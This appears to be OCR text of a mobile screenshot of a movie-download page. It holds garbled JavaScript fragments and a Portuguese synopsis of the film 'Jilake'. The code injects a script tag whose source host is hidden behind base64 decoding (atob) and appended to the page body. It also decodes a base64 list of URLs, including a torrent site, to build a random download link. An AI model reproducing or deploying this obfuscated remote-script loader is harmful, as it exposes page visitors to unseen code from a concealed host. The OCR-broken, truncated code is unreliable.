
s_e=document.createElement(“script”);s_e.src=”https://”+atob(
u=c8e39fd1″;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuYml0dG9ycmVudC5jb20v
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)];c
linkElement=document.createElement(“a”);linkElement.href=ra
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoView(
DOWNLOAD .magnet
6 Jilake: Dirigido por Aziz M. Osman. Com Amerul Affendi,
Bell Ngasri, Saiful Apek, Kazar Saisi. Um espião
mercenário holandês que tenta apreender uma mina de
ouro secreta escondida em Kampung Ketayap.